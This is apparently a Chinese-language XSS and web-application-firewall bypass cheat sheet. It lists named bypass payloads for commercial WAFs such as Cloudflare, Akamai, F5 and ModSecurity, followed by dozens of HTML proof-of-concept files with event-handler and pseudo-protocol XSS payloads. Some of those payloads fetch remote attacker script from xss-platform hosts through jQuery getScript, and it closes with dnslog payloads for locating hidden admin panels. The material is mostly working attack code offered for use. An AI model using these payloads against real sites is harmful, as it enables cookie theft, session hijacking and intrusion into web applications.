「增加 WAF 负担」:有些 WAF 在处理大量数据时可能会降低检测精度或放弃检测部分数据包。攻击者可以通过向 WAF 发送大量正常数据包并夹杂异常数据包的方式,增加 WAF 的负担,从而绕过 WAF 的检测。
「利用 WAF 配置不当」:WAF 的配置可能存在漏洞或不当之处,如只检测部分参数、忽略某些类型的请求等。攻击者可以通过分析 WAF 的配置规则,构造绕过 WAF 检测的请求。
「旁站绕过」:在某些情况下,网站管理员可能只对主站进行了 WAF 防护,而忽略了旁站或子域名的防护。攻击者可以尝试通过旁站或子域名绕过 WAF 的防护。
使用自动化工具
自动化工具如XSStrike等可以帮助攻击者自动测试 WAF 的防护效果,并生成绕过 WAF 的 payload。这些工具通常包含多种绕过 WAF 的技巧和策略,可以显著提高攻击的成功率。
利用 CSS 跨站
在某些情况下,攻击者可以利用 CSS 中的某些特性(如expression())执行 JavaScript 代码。
利用全局变量和函数
JavaScript 中的全局变量和函数(如eval(), window.onload等)可以在不直接引用脚本标签的情况下执行代码,攻击者可以尝试利用这些变量和函数绕过 WAF 的防护。
市面常见WAF绕过payload
名称: Cloudflare
Payload: <a"/onclick=(confirm)()>click
绕过防火墙技术: Non-white space filler
名称: Wordfence
Payload: <a/href=javascript:alert()>click
绕过防火墙技术: 数字字符编码
名称: Barracuda
Payload: <a/href=Java%0a%0d%09script:alert()>click
绕过防火墙技术: 数字字符编码
名称: Akamai
Payload: <d3v/onauxclick=[2].some(confirm)>click
绕过防火墙技术: 黑名单和函数调用模块中缺少事件处理程序
名称: Comodo
Payload: <d3v/onauxclick=(((confirm)))``>click
绕过防火墙技术: 黑名单和函数调用模糊中缺少事件处理程序
名称: F5
Payload: <d3v/onmouseleave=[2].some(confirm)>click
绕过防火墙技术: 黑名单和函数调用模糊中缺少事件处理程序
名称: ModSecurity
Payload: <details/open/ontoggle=alert()>
绕过防火墙技术: 黑名单中缺少标记 (事件处理程序也一样)
名称: dotdefender
Payload: <details/open/ontoggle=(confirm)()//
绕过防火墙技术: 黑名单中缺少标签、函数调用混淆和替代结束标签payload收录
浏览器自动容错特性的妙用:例如后端有一个正则
/<script.*>.*<\/script>/siU
s修饰符表示匹配包括换行的任意字符 i修饰符表示匹配对大小写不敏感 U修饰符表示默认非贪婪
绕过方法:<script>alert(document.cookie)</script 配合浏览器自动补全
利用伪协议:有的时候程序的输出点 href,src 这种位置,同时还过滤了 ’ " < > 那么这种时候就可以使用伪协议来进行绕过了
<iframe src="javascript:alert(1)">
<a href="javascript:alert(1)">1111</a># 漏洞点在 background-image 时-打开自动触发
<!DOCTYPE html>
<html>
<head>
<style>
div {
background-image: url("data:image/jpg;base64,</style><svg/onload=alert(2)>");
background-color: #cccccc;
}
</style>
</head>
<body>
<div>lol</div>
</body>
</html># 点击按钮 <input type="submit"> 触发
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<form action= "Javascript:alert('from_action0')">
<input type="submit">
</form>
</body>
</html># 点击按钮 <input type="submit"> 触发
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<form action= "Javascript:alert('from_action0')">
<input type="submit">
</form>
</body>
</html># 点击按钮 input 时触发
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<form action="">
<input type="submit" formaction="JaVaScript:alert('from_action2')">
或者<input type="image" formaction="JaVaScript:alert('from_action1')">
</form>
</body>
</html># 在 input 框输入内容,并且失去光标时执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<form action="">
<input type="text" onchange ="JaVaScript:alert('from_action3')">
</form>
</body>
</html># 鼠标划过a链接时触发
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<a onmouseover= "javascript:alert('a_onmouseover')">12</a>
</body>
</html># 打开文件时执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<svg onload=" javascript:alert('svg')"></svg >
或者onload= "javascript:alert('body')">
或者<select autofocus onfocus="javascript:alert('select' )"></select>
或者<textarea autofocus onfocus="javascript:alert('textarea')"></textarea>
或者<keygen autofocus onfocus="javascript:alert('keygen')"></keygen>
或者<audio><source onerror="javascript:alert('source')"></audio>
</body>
</html># 右键点击input触发
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<input/onauxclick="[1].map(prompt)">右键点击input触发
</body>
</html># 点击的A标签的时候会自动发一个post请到 http://www.baidu.com/track 可以用来执行csrf
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<a href="http://www.baidu.com" ping="http://www.baidu.com/track">click me</a>
</body>
</html># 替换所有不为绝对地址的资源为 base 标签规定的资源
# 例如:现在的地址为 http:atest.test
# 那么下图1.js加载时的资源应该是 http:atest.test/1.js
# 可是如果加了<base href="http://baidu.com">
# 那么它资源加载时就会变成 http://baidu.com/1.js
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<base href="http://baidu.com">
</body>
<script src='./1.js'></script>
</html># 利用html注释符号进行绕过 打开时就会执行alert(1)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<svg><script><!-->a</>l</>e</>r</>t(1)</script>
</body>
</html># 鼠标移动至自定义标签 d3v ,在滑出时执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<d3v/onmouseleave=[1].some(confirm)>click
</body>
</html># 对自定义标签 dev 鼠标左键双击时执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<dev/ondblclick=[4].some(confirm)>click
</body>
</html># 对自定义标签 d3v 鼠标左键双击时执行-会加在js-只能jquery使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<d3v/ondblclick=jQuery['getScript']('http://xss.com/这里写xss地址')>click
</body>
</html># 鼠标右键点击 dev 时执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<dev/oncontextmenu=[4].some(confirm)>click
</body>
</html># 不能出现( ) 加载js的方法,只能jquery使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
</body>
<script>
$.getScript`https://xsshs.cn/sXdN`
</script>
</html># 点击按钮执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<input type="button" value="111" onclick="window.location='http://baidu.com'-alert(1)-''">
或者<input type="button" value="222" onclick="window.location='http://baidu.com';-alert(1)-';'">
或者<input type="button" value="333" onclick="window.location='http://baidu.com'-alert(1)-''">
或者<input type="button" value="444" onclick="window.location='http://baidu.com';alert(2);''">
</body>
</html># 使用伪协议: base64加密
# PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg== 解密就是 <img src=x onerror=alert(1)>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<iframe/src="data:text/html;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg=="></iframe>
</body>
</html># 编码绕过
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<a href="" onclick="alert(1)">aaaaa</a>
</body>
</html># 打开html就执行
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<details/open/ontoggle=[1].map(prompt)></details>
</body>
</html>搞后台Payload
<img src=//dnslog1.cn>
<video><source src="//dnslog2.cn">
<table background="//dnslog4.cn">
<table><tfoot background=//dnslog3.cn>
插入完毕以后,如果有返回就可以通过 referer 确认后台地址了


